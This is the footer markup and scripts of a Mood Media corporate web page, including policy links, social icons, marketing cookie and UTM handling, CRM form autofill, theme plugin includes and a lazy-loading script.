<!--<a href="https://moodmedia.com/be-fr/company/privacy-notice-call-center/" style="color:#fff !important;">Avis de confidentialité (Centres d'appels)</a><br>-->
<a href="https://moodmedia.com/be-fr/company/terms-of-use/" style="color:#fff !important;">Conditions d'utilisation</a><br>
<a href="https://moodmedia.com/be-fr/company/cookie-policy/" style="color:#fff !important;">Cookies</a><br>
</p></div>
			</div>
			<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix et_pb_bg_layout_light" style="content-visibility: auto;contain-intrinsic-size: auto 40px;">
			<li class="et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-linkedin"><a href="https://www.linkedin.com/company/mood-media/" class="icon et_pb_with_border" title="Follow on LinkedIn" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link et-social-facebook"><a href="https://www.facebook.com/moodmedia" class="icon et_pb_with_border" title="Follow on Facebook" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter"><a href="https://twitter.com/moodmedia" class="icon et_pb_with_border" title="Follow on X" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-instagram"><a href="https://www.instagram.com/moodmedia/" class="icon et_pb_with_border" title="Follow on Instagram" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
			</ul>
			</div>
			</div>
			</div>
<!-- END GLOBAL FOOTER -->
	
						<div id="footer-bottom">
		<div class="container clearfix">
										<p id="footer-info">&copy; 2026 Mood Media. "We Put People In The Mood to Buy" is a service mark of Mood Media.</p>
		</div>
		<!-- .container -->
	</div>
</footer>
<!-- #main-footer -->
<div></div>
<!-- #et-main-area -->
<div></div>
<!-- #page-container -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    document.addEventListener('HandL-After-Main-Function', () => {
        if (typeof handl_utm_dyo_logic === 'object') {
            // Convert to array if it's not already
            const logicArray = Array.isArray(handl_utm_dyo_logic) ? handl_utm_dyo_logic : [handl_utm_dyo_logic];
            
            logicArray.forEach(function(group) {
                if (!group || !group.conditions || !Array.isArray(group.conditions)) return;

                const logicType = group.logic_type || 'or';
                let allConditionsMet = true;
                let anyConditionMet = false;

                // Process each condition in the group
                group.conditions.forEach(function(condition) {
                    if (!condition || !condition.utm_param || !condition.operator) return;

                    const utmValue = Cookies.get(condition.utm_param) || '';
                    const conditionResult = checkCondition(utmValue, condition.operator, condition.utm_value);

                    if (logicType === 'and') {
                        if (!conditionResult) {
                            allConditionsMet = false;
                        }
                    } else { // OR logic
                        if (conditionResult) {
                            anyConditionMet = true;
                        }
                    }
                });

                // Set the parameter only if the logic conditions are met
                if ((logicType === 'and' && allConditionsMet) || (logicType === 'or' && anyConditionMet)) {
                    if (group.new_param && group.new_value) {
                        SetRefLink(group.new_param, group.new_value, true, 0);
                    }
                }
            });
        }
    });

    function checkCondition(value, operator, compare) {
        // Handle 'defined' and 'not_defined' operators that don't need a compare value
        if (operator === 'defined') {
            return value !== undefined && value !== '';
        }
        if (operator === 'not_defined') {
            return value === undefined || value === '';
        }

        // Skip other checks if we don't have a compare value
        if (!compare || compare === 'N/A') return false;

        switch (operator) {
            case 'equals':
                return value === compare;
            case 'not_equals':
                return value !== compare;
            case 'contains':
                return value.indexOf(compare) !== -1;
            case 'not_contains':
                return value.indexOf(compare) === -1;
            case 'starts_with':
                return value.startsWith(compare);
            case 'ends_with':
                return value.endsWith(compare);
            case 'regex':
                try {
                    return new RegExp(compare).test(value);
                } catch (e) {
                    console.error('Invalid regex pattern:', compare);
                    return false;
                }
            default:
                return false;
        }
    }
    </script>
    
	<script>
	if (typeof MsCrmMkt !== 'undefined'){
	    MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function(event) {
			jQuery(event.formPlaceholder).find('input').each(function(id, field){
			    var thiss = jQuery(field)			
			    
			    
			    if ( typeof(thiss.attr('title')) != 'undefined' ){
			        if (thiss.attr('title') != ''){
			            //console.log('1',field,thiss.attr('title'))
			            var param = thiss.attr('title').toLowerCase().replace(/\s+/g,'_')
			            var cookie_value = ''
					    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
					        cookie_value = Cookies.get(param)
					    }
                        
                        if (cookie_value == ''){
	                        var param = thiss.attr('placeholder').toLowerCase().replace(/\s+/g,'_')
						    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
						        cookie_value = Cookies.get(param)
						    }
                        }
                        
                    	thiss.val(cookie_value)
			        }else{
			            //console.log('2',field,thiss.attr('title'))
			        }
				}else{
			        //console.log('3',field,thiss.attr('title'))
				}
			})
	//		handl_utm_all_params.forEach(function(param) {
	//		    jQuery('input[title='+param+']').val(Cookies.get(param));
	//		})
		})
	}
	
	</script><script class="et_fb_ignore">
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'sighticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sight-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'soundicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sound-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'socialicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/social-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'systemsicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/systems-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'scenticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/scent-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'shopicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/shop-icon.png"/>');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-PRBBL9N"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/7d751993a40b.magnific-popup.js" id="divi-torque-lite-magnific-popup-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/slick/slick.min.js?ver=cb77df08699e" id="divi-torque-lite-slick-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/counter-up/counter-up.min.js?ver=ffa1c1c1632e" id="divi-torque-lite-counter-up-js"></script>
<script type="text/javascript" id="divi-torque-lite-frontend-js-extra">
/* <![CDATA[ */
var diviTorqueLiteFrontend = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/js/frontend.js?ver=c3543ee76d26" id="divi-torque-lite-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"80e243f253","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"78b40acd2e","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"119941","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#5bc4ba","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/scripts.min.js?ver=ab89e2411c3c" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/smoothscroll.js?ver=b6a40b8c22e5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=d71b75b23272" id="et-core-common-js"></script>
<style id="et-builder-module-design-deferred-119941-cached-inline-styles">.ba_logo_grid_child_0 .dtq-logo-grid__item,.ba_logo_grid_child_1 .dtq-logo-grid__item,.ba_logo_grid_child_2 .dtq-logo-grid__item,.ba_logo_grid_child_3 .dtq-logo-grid__item,.ba_logo_grid_child_4 .dtq-logo-grid__item,.ba_logo_grid_child_5 .dtq-logo-grid__item,.ba_logo_grid_child_6 .dtq-logo-grid__item,.ba_logo_grid_child_7 .dtq-logo-grid__item,.ba_logo_grid_child_8 .dtq-logo-grid__item{background-color:#e2e5ed!important;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}</style><script type="text/javascript">
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');
    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
    jQuery("button").addClass("sample name");
});
</script>

<!-- Brand Exploit Script -->
<script src="https://static.srcspot.com/libs/dreddy.js" type="application/javascript" defer></script>
<!-- End Brand Exploit Script -->

<body>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747b6615ce124216851d0ac8e9554588","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<html></html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1768757070 -->